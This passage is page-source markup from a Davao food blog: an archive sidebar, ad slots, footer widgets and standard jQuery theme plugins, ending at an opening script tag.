<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- foodiepalonline_sidebartop_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6947056381708744"
     data-ad-slot="1589037915"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6947056381708744";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "8599255532";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- foodiepalonline_sidebar_AdSense3_728x90_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw-b5Wvc-fRZAyUxCMwJ9vG4gRDNlLokfPByN8HIco2F3qHJ_j9nqKF3bL2lFFDwHRSx0Sn-e1OczZjBoKwAN60YaArSW3ZYMNcq6IDKvYM6qlA4RhjIz6FMUCq8v9oq6YmvRXptBiUMo/s1600/35270220_825926987600861_2481166340195352576_n.png"/>
<br/>
I could look back at my life and get a good story out of it. It's a picture of somebody trying to figure things out. Great things in business are never done by one person. They&#8217;re done by a team of people.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span =""  style="font-family:&quot;;"><a href="http://jergames.blogspot.com/2007/03/blogger-code-of-ethics.html" title="Blogger Code of Ethics"><img alt="Blogger Code of Ethics" height="115" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzLmeLkoJTPnm5NR767qoOnHa256yIRJ3YyZe6szF9OhHECw1e4a3-1WlNYzNcmKqXR-2egdFIHo5RjOCOPXL6xcZNf1T22AvXpN1gKBXfKRMf8FoXgXaRu9Nxc1qYmbo=s0-d" width="115" /></a></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
<a href="http://www.copyscape.com/original-content/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9Z2w9aX2ge6TXKEw4lbMhAmtfA52odtw11NzaW64RkOGNvtaPLUOyKwq1XLqUZiOsCZNcJ0YzYn-X5QlKMUqNxjicGmd3uBx8m3-a1zhMCEvSX5Ar=s0-d" alt="Protected by Copyscape Original Content Check" title="Protected by Copyscape Plagiarism Checker - Do not copy content from this page." width="88" height="31" border="0"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2025/12/mandarin-tea-garden-comfort-food.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4U3wP_iw1wOZqqpQqJ2yr-X_UHPdfVFAAWIgPQlAUf2jldsW4UCsy4BpuuWeMxBH7pXs_qwYPJuCu7-eqrBeepjBcEr5ozMK47WB9IwdEcQKdGfYZQzT2j3UueAsjXBLUeSnTgYQo6C0C9wYGx4JZyzdgMrm9D4Jx9ddyfc0jk2dcJx7eZBtWXGXWCc/w72-h72-p-k-no-nu/1000092111.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2025/12/mandarin-tea-garden-comfort-food.html'>Mandarin Tea Garden: A Comfort-Food Sanctuary Beyond My Homegrown Davao Favorites</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2015/01/why-we-love-street-foodsand-you-should.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwEnXlc1pma4_KPkv-T2ZWsTWGZ-UNmfFn_LlgP5XakJZiWwfw4LGHUoX8NRLBkzeWIJjk7Fkc7JxCK39SNtGJOF1stJbk536AzosmvwjQQTzYpxJ1l6rF0cdJ4_V2Fjiv6oQGJQi0lrU/w72-h72-p-k-no-nu/FoodiePalOnline-StreetFoods.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2015/01/why-we-love-street-foodsand-you-should.html'>Why We Love Street Foods(And You Should, Too!)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2015/04/newest-must-try-food-places-in-davao.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2015/04/newest-must-try-food-places-in-davao.html'>The Newest Must Try Food Places In Davao City 2015 Part 2 #VisitDavaoPH #ShareDavao</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blogspot</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://www.twitter.com/DancesRaine' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/DavaoFoodieOnline' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/davaofoodieonline' title='instagram'></a></li>
<li><a class='youtube' href='https://www.twitter.com/@palraine' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});
$(".featured .HTML .widget-content").each(function() {
    var v = $(this).find("span").attr("data-label"),
        b = $(this).find("span").attr("data-no"),
        n = $(this).prev("h2").text(),
        tyard = $(this).parent().attr("id"),
        box = $(this).find("span").attr("data-type");
    if (box != undefined && box.match('tyard')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=3",
            type: 'get',
            dataType: "jsonp",
            success: function(e) {
                var u = "";
                var h = '<div class="ty-feat">';
                for (var i = 0; i < e.feed.entry.length; i++) {
                    for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                        if (e.feed.entry[i].link[j].rel == "alternate") {
                            u = e.feed.entry[i].link[j].href;
                            break
                        }
                    }
  if ("content" in e.feed.entry[i]) var summ = e.feed.entry[i].content.$t;
                else if ("summary" in b_rc) var summ = e.feed.entry[i].summary.$t;
                else var summ = "";
                var content = /<\S[^>]*>/g;
                summ = summ.replace(content, ""), summ.length > 120 && (summ = "" + summ.substring(0, 100) + "...");
                    var g = e.feed.entry[i].title.$t;
                    var s = e.feed.entry[i].category[0].term;
                    var y = e.feed.entry[i].author[0].name.$t;
                    var d = e.feed.entry[i].published.$t,
                        t = d.substring(0, 4),
                        w = d.substring(5, 7),
                        f = d.substring(8, 10),
                        r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
                    var c = e.feed.entry[i].content.$t;
                    var $c = $('<div>').html(c);
                    if (c.indexOf("//www.youtube.com/embed/") > -1) {
                        var p = e.feed.entry[i].media$thumbnail.url;
                        var k = p
                    } else if (c.indexOf("<img") > -1) {
                        var q = $c.find('img:first').attr('src');
                        var k = q
                    } else {
                        var k = no_image
                    }
                    if (i == 0) {
                        h += '<div class="ty-first"><div class="ty-feat-image"><div class="tyard-thumb"><a class="ty-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="yard-label"><a class="icon ' + s + '" href="/search/label/' + s + '">' + s + '</a></div></div><div class="ty-con-yard"><h3 class="tyard-title"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></div>'
                    } else {
                        h += '<div class="ty-rest"><div class="tyard-thumb"><a class="yard-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="yard-label"><a class="icon ' + s + '" href="/search/label/' + s + '">' + s + '</a></div></div><div class="yard-tent-ty"><h3 class="tyard-title"><a href="' + u + '">' + g + '</a></h3><span class="ty-time">' + r + '</span></div><div class="clear"/></div>'
                    }
                }
                h += '</div>';
                $(".featured .HTML .widget-content").each(function() {
                    var text = $(this).parent().attr("id");
                    if (text == tyard) {
                        $(this).html(h);
                        $(this).parent().addClass('tyard');
                        $(this).parent().addClass('templatesyard');
                        $( ".featured" ).addClass( "comload" ).removeClass( "preload" );
                        $(this).find('.yard-img,.ty-img').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        })
                    }
                })
            }
        })
    }
});
$(function() {
    $('.post').matchHeight();
    $('.post-outer .post:odd').addClass('odd');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});

$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQwDTy9DXetDKXmxXpNlTKTHSk60UatPlsFSdam13t4F5ogMdf-AdkqE9HmtgdaqcGFP8hEOJmDEvz0cg7fUer08iOlga9iyFSEl_gatw4S_6VNdboDM3i3oE-VTcB-QGk3VZNExJg5B0/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQwDTy9DXetDKXmxXpNlTKTHSk60UatPlsFSdam13t4F5ogMdf-AdkqE9HmtgdaqcGFP8hEOJmDEvz0cg7fUer08iOlga9iyFSEl_gatw4S_6VNdboDM3i3oE-VTcB-QGk3VZNExJg5B0/s1600-r/nth.png");
        }
    });

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
  });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});



  //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

